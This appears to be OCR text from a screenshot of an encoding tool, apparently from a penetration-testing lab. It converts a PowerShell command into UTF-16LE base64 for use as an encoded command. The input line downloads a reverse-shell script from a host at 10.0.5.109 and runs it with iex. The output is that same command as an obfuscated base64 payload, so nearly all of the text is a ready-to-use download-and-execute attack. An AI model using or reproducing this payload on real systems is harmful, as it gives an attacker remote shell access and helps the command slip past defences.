 Recipe
Encode text
Encoding
UTF-16LE (1200)
To Base64
Alphabet
A-Za-z0-9+/=
Input
$x=iwr -usebasicparsing http://10.0.5.109/powershell-reverse-shell.ps1; iex($x);
ABC 80 1
Tт Raw Bytes LF
Output
JAB4AD0AaQB3AHIAIAAtAHUAcwBlAGIAYQBzAGkAYwBwAGEAcgBzAGkAbgBnACAAaAB0AHQAcAA6AC8ALwAxADAALgAwAC4ANQAuADEAMAA5AC8AcABvAHcAZQB
yAHMAaABlAGwAbAAtAHIAZQB2AGUAcgBzAGUALQBzAGgAZQBsAGwALgBwAHMAMQA7ACAAaQBlAHgAKAAkAHgAKQA7AA==